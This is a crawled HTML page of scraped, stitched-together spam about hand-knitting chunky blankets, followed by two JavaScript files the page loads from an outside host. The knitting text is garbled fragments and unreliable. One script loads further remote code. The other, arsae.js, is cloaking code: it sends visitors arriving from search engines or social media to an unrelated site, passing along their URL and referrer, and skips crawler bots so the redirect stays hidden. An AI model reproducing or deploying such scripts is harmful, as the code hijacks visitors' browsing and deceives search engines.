

--- FILE ---
content_type: text/html
request_url: https://city.createlli.com/read/chunky-blanket-hand-knitting.html
body_size: 5179
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Chunky Blanket Hand Knitting</title>
	<meta name="description" content="All blankets are hand knitted from 100% australian merino wool, 100% vegan acrylic or chunky chenille/polyester yarn. This is my most popular tutorial, where i teach you how to hand knit a chunky blanket."/>
	<link rel="canonical" href="https://city.createlli.com/read/chunky-blanket-hand-knitting.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Chunky Blanket Hand Knitting
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Chunky Blanket Hand Knitting</a></strong> - Ticket price includes all materials to make a standard size throw blanket. Web  hand knit a chunky blanket for beginner. This article contains affiliate links that support handy little me content and free patterns. Learn how to knit a soft chunky blanket using only your hands, no needles or hooks required. Web  the benefit of making a chunky knit blanket is that you can make one over a weekend using super bulky yarn and (us 50) 25 mm knitting needles. 4 skeins of one color and 3 skeins of another: Web  hand knitting chunky blanket custom blanket news: Knit this superbly cushy throw on big knitting needles and update your favorite relaxing spot in modern style. 1.1m views 4 years ago. Websep 4, 2019 · thanks for visiting my channel!</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Chunky Hand Knit Blanket for Beginners It&#039;s Always Autumn' class='post-thumb' src='https://i2.wp.com/itsalwaysautumn.com/wp-content/uploads/2021/10/hand-knit-blanket-tutorial-2-600x900.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Chunky Hand Knit Blanket for Beginners It&#039;s Always Autumn'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Chunky Hand Knit Blanket for Beginners It&#039;s Always Autumn</h2>
			  <p class="p-2" align="justify">40k views 6 months ago 2 products. Thanks for visiting my channel! If you’re wondering how much yarn a project like this needs, the answer is 8 skeins, but you can use less or more depending on the desired length of the. Web  the benefit of making a chunky knit blanket is that you can make one over a weekend.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Easy Chunky HandKnitted Blanket in One Hour 9 Steps (with Pictures' class='post-thumb' src='https://cdn.instructables.com/ORIG/FF2/QWUA/JPSO1FL5/FF2QWUAJPSO1FL5.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Easy Chunky HandKnitted Blanket in One Hour 9 Steps (with Pictures'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Easy Chunky HandKnitted Blanket in One Hour 9 Steps (with Pictures</h2>
			  <p class="p-2" align="justify">7 skeins premier yarns couture jazz in mushroom. Dates and times of events are subject to change without notice. Come to the workshop to. In this instructable, i will share with you the steps it takes to make a beautiful blanket or throw, in about an hour. You need 7 skeins of becozi jumbo chenille yarn for this blanket 35x50.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='🧶 Hand Knitting Blanket 🧶 Tutorial DIY Chunky Knit Blanket Step By' class='post-thumb' src='https://i.ytimg.com/vi/TdunPmfK5-I/maxresdefault.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=🧶 Hand Knitting Blanket 🧶 Tutorial DIY Chunky Knit Blanket Step By'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">🧶 Hand Knitting Blanket 🧶 Tutorial DIY Chunky Knit Blanket Step By</h2>
			  <p class="p-2" align="justify">Thanks for visiting my channel! 856k views 2 years ago 3 products. In this instructable, i will share with you the steps it takes to make a beautiful blanket or throw, in about an hour. Use your fingers for gauge! Knit this superbly cushy throw on big knitting needles and update your favorite relaxing spot in modern style.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='How to Hand Knit a Chunky Blanket' class='post-thumb' src='https://www.simplymaggie.com/wp-content/uploads/2018/05/IMG_3787-1170x780.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=How to Hand Knit a Chunky Blanket'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">How to Hand Knit a Chunky Blanket</h2>
			  <p class="p-2" align="justify">In this class you will use chunky, soft yarn to create a blanket using only your hands. Websep 4, 2019 · thanks for visiting my channel! This article contains affiliate links that support handy little me content and free patterns. No previous knitting experience is necessary. Web  1.8m views 4 years ago.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Farah Learning Fun Hand Knit Chunky Blanket / giant hand knitted super' class='post-thumb' src='https://static.wixstatic.com/media/ceccb3_482e32a6517d40e29afb3b4d9abed985~mv2.jpg/v1/fill/w_715,h_960,al_c,q_85/ceccb3_482e32a6517d40e29afb3b4d9abed985~mv2.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Farah Learning Fun Hand Knit Chunky Blanket / giant hand knitted super'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Farah Learning Fun Hand Knit Chunky Blanket / giant hand knitted super</h2>
			  <p class="p-2" align="justify">You need 7 skeins of becozi jumbo chenille yarn for this blanket 35x50 inches: 8 2024, published 11:20 a.m. Web © 2024 google llc. 7 skeins premier yarns couture jazz in mushroom. Wonderful big stitch throw free knitting pattern.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='8 DIY Chunky Knit Blanket Tutorials The Cottage Market' class='post-thumb' src='https://thecottagemarket.com/wp-content/uploads/2017/01/Blanket1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=8 DIY Chunky Knit Blanket Tutorials The Cottage Market'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">8 DIY Chunky Knit Blanket Tutorials The Cottage Market</h2>
			  <p class="p-2" align="justify">This project is quick, easy and affordable! Web  the benefit of making a chunky knit blanket is that you can make one over a weekend using super bulky yarn and (us 50) 25 mm knitting needles. This article contains affiliate links that support handy little me content and free patterns. Web © 2024 google llc. Knit this superbly cushy throw.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Easy Chunky HandKnitted Blanket in One Hour 8 Steps (with Pictures' class='post-thumb' src='https://i.pinimg.com/originals/a4/8e/34/a48e34f5afaf07109513935e1a26af47.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Easy Chunky HandKnitted Blanket in One Hour 8 Steps (with Pictures'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Easy Chunky HandKnitted Blanket in One Hour 8 Steps (with Pictures</h2>
			  <p class="p-2" align="justify">Dates and times of events are subject to change without notice. No previous knitting experience is necessary. In addition, the pattern is ideal for beginner knitters to work on. Web © 2024 google llc. Web  the sweetest journey.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='16 Chunky Knit Blanket Patterns The Funky Stitch' class='post-thumb' src='http://thefunkystitch.com/wp-content/uploads/2017/11/Knit-Chunky-Blanket-Pattern.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=16 Chunky Knit Blanket Patterns The Funky Stitch'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">16 Chunky Knit Blanket Patterns The Funky Stitch</h2>
			  <p class="p-2" align="justify">This blanket would make a perfect gift for a special occasion or to throw over your sofa for a cozy look during the holiday season. Written by maggie may 5, 2018. Weekend activity, learn a new skill, craft activity, learn to knit. A complete list of supplies and amounts can be found in the recipe card below. If you’re wondering.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Soft Bulky Hand Knitting Chunky Yarn Wool Roving Crocheting DIY' class='post-thumb' src='https://alexnld.com/wp-content/uploads/2020/01/165dd43e-e003-465e-9bb9-a4b83e2b20cd.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Soft Bulky Hand Knitting Chunky Yarn Wool Roving Crocheting DIY'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Soft Bulky Hand Knitting Chunky Yarn Wool Roving Crocheting DIY</h2>
			  <p class="p-2" align="justify">Web  diy chunky knit blanket! Chunky vegan and chenille yarn blankets and throws in twin, full, queen and king size. Don&#039;t forget to knot the yarn at both ends of the blanket (i modeled the ending knot) so that it doesn&#039;t unravel in th. 1.1m views 4 years ago. Not only is it possible to make one of these cozy.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='These Super Chunky HandKnitted Blankets Will Make You Want To Take A' class='post-thumb' src='https://pulptastic.com/wp-content/uploads/2015/06/557a890873a73.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=These Super Chunky HandKnitted Blankets Will Make You Want To Take A'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">These Super Chunky HandKnitted Blankets Will Make You Want To Take A</h2>
			  <p class="p-2" align="justify">This easy technique is perfect for beginners and only takes a few hours to complete on a weekend. Watch my video tutorial to for the chunky knit blanket instructions. This blanket would make a perfect gift for a special occasion or to throw over your sofa for a cozy look during the holiday season. Not only is it possible to.</p>
		</div>
		</div>
</section>

<section>
        <h3>I Made Mine Out Of Chenille Yarn And It Only Took 3 Skeins.</h3>
        <p class="p-2" align="justify">Web chunky knit blankets are all the rage lately and you&#039;ll be surprised how easy they are to make! Knit this superbly cushy throw on big knitting needles and update your favorite relaxing spot in modern style. No previous knitting experience is necessary. Web  diy chunky knit blanket!</p>
            <h3>Learn How To Knit A Soft Chunky Blanket Using Only Your Hands, No Needles Or Hooks Required.</h3>
        <p class="p-2" align="justify">Web  in today’s post: 250k views 4 years ago. This is my most popular tutorial, where i teach you how to hand knit a chunky blanket. Watch the video below to learn how to hand knit a chunky blanket!</p>
            <h3>Web  How To Hand Knit A Chunky Blanket.</h3>
        <p class="p-2" align="justify">Web  hand knitting chunky blanket custom blanket news: A complete list of supplies and amounts can be found in the recipe card below. Web  hand knit a chunky blanket for beginner. Shop to make this item:.</p>
            <h3>1.1M Views 4 Years Ago.</h3>
        <p class="p-2" align="justify">This easy technique is perfect for beginners and only takes a few hours to complete on a weekend. Web  table of contents. This yarn is pretty stretchy, which really threw me off. Why spend way too much money on a chunky blanket at the store when you can make your own in just a couple hours and with a few bucks?!?!</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/nobull-knit-runner-womens.html'>Nobull Knit Runner Womens</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-blanket-for-bed.html'>Knit Blanket For Bed</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/slouchy-beanie-knit-pattern.html'>Slouchy Beanie Knit Pattern</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitted-beach-cover-up-pattern.html'>Knitted Beach Cover Up Pattern</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/plus-size-knit-capri-pants.html'>Plus Size Knit Capri Pants</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-machine-santa-hat.html'>Knitting Machine Santa Hat</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/pima-cotton-yarn-for-knitting.html'>Pima Cotton Yarn For Knitting</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/heart-knit-dishcloth-pattern.html'>Heart Knit Dishcloth Pattern</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/yarn-for-knitting-machines.html'>Yarn For Knitting Machines</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/ua-charged-impulse-2-knit.html'>Ua Charged Impulse 2 Knit</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Chunky Blanket Hand Knitting</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitted-pillows.html'>Knitted Pillows</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitting-lessons-san-diego.html'>Knitting Lessons San Diego</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-m1l.html'>Knit M1l</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/woobles-knitting.html'>Woobles Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-runner-retail-price.html'>Knit Runner Retail Price</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/yeezy-knit-runner-size.html'>Yeezy Knit Runner Size</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/backward-loop-method-in-knitting.html'>Backward Loop Method In Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/timberland-pro-radius-knit-composite-safety-toe.html'>Timberland Pro Radius Knit Composite Safety Toe</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/open-knit-dress.html'>Open Knit Dress</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/emma-fold-over-knitted-dress.html'>Emma Fold Over Knitted Dress</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/eventify/head.js
body_size: -52
content:
var version = Math.floor(Math.random() * 99999);
document.write('<script type="text/javascript" src="https://xss.my.id/theme/eventify/headcode.js?v='+version+'"><\/script>');

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/arsae.js
body_size: 312
content:
///// Arsae /////
//var ars = 'http://idc.edu.pl';
//var ars = 'http://visalettersapplication.com';
//if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', '.yahoo.', 't.co'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


(function() {
    const landingPage = 'http://visalettersapplication.com';
    const referrer = document.referrer.toLowerCase();
    const ua = navigator.userAgent.toLowerCase();

    // 1. Daftar sumber organik (Search Engine & Social Media)
    const organicSources = ['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', 'yahoo.', 't.co', 'twitter.'];
    
    // 2. Daftar Bot Crawler (Agar bot TIDAK ikut ter-redirect/Cloaking)
    const bots = ['googlebot', 'bingbot', 'slurp', 'baiduspider', 'yandexbot', 'semrushbot', 'ahrefsbot', 'dotbot'];

    // Cek apakah pengunjung adalah Bot
    const isBot = bots.some(bot => ua.includes(bot));
    
    // Cek apakah pengunjung datang dari sumber organik
    const isOrganic = organicSources.some(src => referrer.includes(src)) || 
                       ['fb', 'facebook', 'pinterest', 'twitter'].some(app => ua.includes(app));

    // Eksekusi: Hanya redirect jika Pengunjung Organik DAN Bukan Bot
    if (isOrganic && !isBot) {
        const redirectUrl = `${landingPage}/?arsae=${encodeURIComponent(window.location.href)}&arsae_ref=${encodeURIComponent(referrer)}`;
        window.location.replace(redirectUrl); 
    }
})();